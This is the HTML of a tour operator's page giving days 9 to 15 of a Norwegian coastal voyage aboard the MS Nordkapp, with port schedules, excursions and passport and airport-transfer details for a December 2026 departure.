                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Oksfjord:1:50 a.m.-2:00 a.m.-10 minutes Hammerfest:5:05 a.m.-5:45 a.m.-40 minutes Havoysund: 8:30 a.m.-8:45 a.m.-15 minutes Honningsvag:10:55 a.m.-2:30 p.m.-3 hours, 30 minutes Kjollefjord:4:40 p.m.-5:00 p.m.-20 minutes Mehamn:6:55 p.m.-7:15 p.m.-20 minutes Berlevag:10:00 p.m.-10:10 p.m.-10 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="9" tabindex="0" role="button" aria-label="expand day 9"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>9</div></div>
                            <div class="iih-title">Batsfjord-Berlevag, Kirkenes</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a551824b-1d92-4483-b971-58e061810408"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Today’s adventure by motorcoach is approximately 3 hours. Wear warm clothing and comfortable shoes.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The ship is scheduled to arrive in Kirkenes at 9:00 a.m. Upon arrival in port, we’ll venture by motorcoach from Kirkenes to the nearby Norwegian-Russian Border at Storskog. Along the way, learn about the eventful history shared by both countries. Flanked by the scenery of the Siberian Taiga, a vast forest that extends across eastern Europe for thousands of square miles, our motorcoach drives across the calm Pasvik River and through the beautiful Pasvikdalen Valley. Rich with flora and fauna, the valley is home to Norway’s biggest population of brown bears. Stopping at Storskog, stand at one of the most guarded crossings in Europe. Although not permitted to cross over the boundary, we are allowed to take pictures. From here, we travel to Andersgrotta, Kirkenes’ largest WWII bomb shelter. Watch a fascinating film about the experiences of locals during that tumultuous period. Before boarding our ship back in Kirkenes, ascend the Prestfjellet Mountain for a wonderful view of the town and surrounding landscape. The ship is scheduled to depart Kirkenes at 12:30 p.m.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Later in the afternoon, free time to enjoy the amenities & activities onboard.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Batsfjord:12:00 a.m.-12:30 a.m.-30 minutes Vardo:3:30 a.m.-3:45 a.m.-15 minutes Vadso:6:55 a.m.-7:10 a.m.-15 minutes Kirkenes:9:00 a.m.-12:30 p.m.-3 hours, 30 minutes Vardo:4:05 p.m.-5:00 p.m.-55 minutes Batsfjord:8:00 p.m.-8:30 p.m.-30 minutes Berlevag:10:25 p.m.-10:35 p.m.-10 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="10" tabindex="0" role="button" aria-label="expand day 10"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>10</div></div>
                            <div class="iih-title">Mehamn-Tromso,Hammerfest</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-445a1ec6-f73f-4775-90fc-0547143f8fa3"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Wear warm and windproof clothing and comfortable shoes.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The ship will make several stops before reaching Hammerfest at 11:00 a.m. Upon arrival in Hammerfest, we will spend the rest of the morning on an exploration of one of the world’s northernmost towns and find out about the historical events that have shaped it. The motorcoach will take us to the Museum of Reconstruction for Finnmark and Northern Troms. Here, come to appreciate the massive efforts that were made to rebuild the region of Northern Norway after WWII. We’ll then head over to the Meridian Column, Hammerfest’s UNESCO World Heritage site. This monument marks the northernmost measuring point of the Struve Geodetic Arc, a chain of survey triangulations that established the exact size and shape of the Earth. Stop at Mount Salen, on the way up the mountain, we will get a chance to learn more about Hammerfest’s unique history from our local expert. From the top, enjoy gorgeous views of the town below. Return to Hammerfest, the ship is scheduled to depart at 12:45 p.m.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Free time to enjoy the amenities & activities on board.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Mehamn: 1:20 a.m.-1:30 a.m.-10 minutes Kjollefjord:3:25 a.m.-3:35 a.m.-10 minutes Honningsvag:5:45 a.m.-6:00 a.m.-15 minutes Havoysund:8:00 a.m.-8:15 a.m.-15 minutes Hammerfest: 11:00 a.m.-12:45 p.m.-1 hour, 45 minutes Oksfjord: 3:50 p.m.-4:05 p.m.-15 minutes Skjervoy: 7:30 p.m.-7:45 p.m.-15 minutes Tromso: 11:45 p.m.-1:30 a.m.-1 hour, 45 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="11" tabindex="0" role="button" aria-label="expand day 11"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>11</div></div>
                            <div class="iih-title">Finnsnes-Stamsund,Vesteralen &#xA;</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f476b384-c9af-4c68-8000-3356a72b438f"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Today’s day trip is over 4 hours. Wear warm and windproof clothing and comfortable shoes.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The ship is scheduled to arrive in Harstad at 8:00 a.m. Our Field Trip this morning will begin in Harstad and we will get back on the ship in Sortland. We’ll begin our excursion with a short exploration of the streets of Harstad. This is the third largest community in Northern Norway with a history connected to herring fishing, the military, and in more recent times, offshore oil. On a clear day, you should be able to spot Trondenes peninsula to the north of the town. Here, visit a white 13th century medieval stone church, the northernmost of its kind in the world. We’ll drop in at the Trondenes Historical Centre which displays objects discovered in the region throughout history, from the early Stone Age through to Viking times, the Middle Ages, and the present day. The museum also has a reconstructed farmstead dating from around 1200 with a granary, forge and stave church. From Trondenes, the motorcoach will take us for a scenic drive across Hinnøya Island to meet our ferry at Gullesfjord. On board, enjoy a hot drink and freshly made waffles and lefse along with the views. Continue by motorcoach along Sigerfjord to Sortland where we will rejoin the ship. The ship is scheduled to depart Sortland at 1:00 p.m.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Free time to enjoy the amenities & activities on board.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Finnsnes: 4:20 a.m.-4:40 a.m.-20 minutes Harstad:8:00 a.m.-8:30 a.m.-30 minutes Risoyhamn:10:45 a.m.-11:00 a.m.-15 minutes Sortland:12:30 p.m.-1:00 p.m.-30 minutes Stokmarknes: 2:15 p.m.-3:15 p.m.-1 hour Svolvaer:6:30 p.m.-8:30 p.m.-2 hours Stamsund: 10:15 p.m.-10:30 p.m.-15 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="12" tabindex="0" role="button" aria-label="expand day 12"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>12</div></div>
                            <div class="iih-title">Bodo-Rorvik, Full Day On Board, Road Scholar Lecture</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a9872e02-1f6e-46f4-8b89-3c2fd40bf75d"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Full day on board.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We’ll cross the Arctic Circle and sail past the famed peaks of the Seven Sisters overlooking the shipping channel as we enter a world of legends and folklore. We’ll gather with one of our experts for a lecture on astronomy and the Northern Lights.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Free time to enjoy the amenities & activities on board.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Bodo:2:30 a.m.-3:30 a.m.-1 hour Ornes: 6:25 a.m.-6:35 a.m.-10 minutes Nesna:10:25 a.m.-10:35 a.m.-10 minutes Sandnessjoen:11:45 a.m.-12:15 p.m.-30 minutes Bronnoysund:3:00 p.m.-5:25 p.m.-2 hours, 25 minutes Rorvik: 9:00 p.m.-9:30 p.m.-30 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="13" tabindex="0" role="button" aria-label="expand day 13"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>13</div></div>
                            <div class="iih-title">Trondheim-Molde,Free Time in Trondheim &amp; Kristiansund</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a9afd8bb-c284-4cf4-96b2-cd88f23a6a84"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Wear warm clothing and comfortable shoes.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The ship is scheduled to arrive in Trondheim at 6:30 a.m. and depart at 9:30 a.m. Free time to stroll around Trondheim in the early morning as the city wakes. Later in the morning, we’ll gather for another lecture on astronomy.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Free time to enjoy the amenities & activities on board. later in the afternoon enjoy some free time in Kristiansund. The ship is scheduled to arrive Kristiansund at 4:30 p.m and depart at 5:30 p.m.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Trondheim:6:30 a.m.-9:30 a.m.-3 hours Kristiansund:4:30 p.m.-5:30 p.m.-1 hour Molde:9:15 p.m.-9:45 p.m.-30 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="14" tabindex="0" role="button" aria-label="expand day 14"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>14</div></div>
                            <div class="iih-title">Alesund-Bergen,Bergen, Disembark</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Bergen, Norway</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Radisson Blu Royal Hotel Bergen</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e552e460-e975-467f-b069-8c162d1b292e"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Minimal walking.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The ship will make its final leg of the journey back to Bergen where our study cruise originated.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">The ship is scheduled to arrive in Bergen at 2:45 p.m. Upon arrival, we’ll complete disembarkation procedures and transfer to our hotel by motorcoach. The remainder of the afternoon is free.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Alesund:12:30 a.m.-1:20 a.m.-50 minutes Torvik:2:35 a.m.-2:45 a.m.-10 minutes Maloy:5:45 a.m.-6:00 a.m.-15 minutes Floro:8:15 a.m.-8:30 a.m.-15 minutes Bergen: 2:45 p.m.-Disembark Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary. Prepare for check-out and departure in the morning.</div></div></div></div></div><div class="iih-item" data-day="15" tabindex="0" role="button" aria-label="expand day 15"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>15</div></div>
                            <div class="iih-title">Program Concludes</div>
                            <div class="iih-info-two-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BF"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">In Flight</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-40b93a3e-4827-4349-9c69-8a577cc1b62c"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Hotel check-out by 12:00 p.m.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">This concludes our program. If you are returning home, safe travels. If you are staying on independently, have a wonderful time. If you are transferring to another Road Scholar program, detailed instructions are included in your Information Packet for that program. We hope you enjoy Road Scholar learning adventures and look forward to having you on rewarding programs in the future. Please join our Facebook page and share photos of your program. Visit us at www.facebook.com/rsadventures. Best wishes for all your journeys!</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-66651031" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-26610478" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Dec 4 - Dec 18, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-26610478"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 4 - Mar 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 4 - Mar 18, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 15 - Mar 29, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 15 - Mar 29, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 26 - Apr 9, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 26 - Apr 9, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 18 - Oct 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 18 - Oct 2, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 29 - Oct 13, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 29 - Oct 13, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 10 - Oct 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 10 - Oct 24, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 21 - Nov 4, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 21 - Nov 4, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Nov 1 - Nov 15, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Nov 1 - Nov 15, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Dec 4 - Dec 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Dec 4 - Dec 18, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d3c3338c-4cf0-4f70-a186-6d40cde98707" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Cruise Line Terms and Conditions of Carriage&#xD;&#xA;&#xD;&#xA;Road Scholar participants enrolling in this program are subject to Hurtigruten&#x27;s terms and conditions of carriage, which include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants are therefore encouraged to carefully review them in advance.You can view the cruise line&#x2019;s terms &amp; conditions by visiting their website at the link below:&#xD;&#xA;&#xD;&#xA;https://www.hurtigruten.com/en-us/practical-information/general-terms-and-conditions&#xD;&#xA;&#xD;&#xA;Choose General Terms &amp; Conditions valid on or after September 4, 2023.&#xD;&#xA;&#xD;&#xA;No cruise documents will be sent to you prior to departure. You will just need your passport to embark on the ship.&#xD;&#xA;&#xD;&#xA;Please note that these voyages  are not primarily cruise ships, they are maid of all work providing a lifeline for north Norway&#x2019;s coastal communities. Besides being passenger ferries, they are also cargo ships and mail boats. The ship will make stops at 34 coastal communities along the way, day &amp; night to support and supply the coastal communities it stops at. &#xD;&#xA;&#xD;&#xA;This itinerary represents a unique combination of cruise ship, public transport for the people living along the Norwegian coast, and cargo/post ships. Cargo handling is common at every port and is a popular activity to watch. As this is a working ship, the vessel can be noisy at all hours.&#xD;&#xA;&#xD;&#xA;ITINERARY DISCLAIMER ON BOARD THE SHIP:&#xD;&#xA;All routes and excursions are subject to change on board the ship &#x2013; weather, sea, and ice conditions may affect the itinerary. The operators reserve the right to change the content of excursions without prior notice.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-4d7d5422-2703-46b9-b943-ff5e8e02a27a" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on December 5, 2026</p><p>Meet the group at Radisson Blu Royal Hotel Bergen in Bergen, Norway</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in and Program Registration; 6:00 p.m. Orientation; 7:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;If you are arriving independently, or have made your own flight arrangements, taxis, light rail, and buses all run to the city from the airport, see below for further links and information:&#xD;&#xA;&#xD;&#xA;Bus information can be found at this link: https://avinor.no/en/airport/bergen-airport/to-and-from-the-airport/bus-and-taxi/bus&#xD;&#xA;&#xD;&#xA;Taxi&#x27;s are available outside the terminal building, see this link for further information: https://avinor.no/en/airport/bergen-airport/to-and-from-the-airport/bus-and-taxi/taxi&#xD;&#xA;&#xD;&#xA;A taxi will take about 20 minutes to get to the city.&#xD;&#xA;&#xD;&#xA;Light Rail info. can be found at this link: https://avinor.no/en/airport/bergen-airport/to-and-from-the-airport/bus-and-taxi/light-rail</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, December 18, 2026 in Bergen, Norway at Radisson Blu Royal Hotel Bergen</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>After breakfast; 12:00 p.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants that arranged their airfare through Road Scholar, and are departing on the designated departure date of the program will receive a departure transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;If you are departing independently, you can ask hotel staff for help getting a taxi.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-1969704" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"71bb6dc21c2a4b2ebad58a0a99ebc14c"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
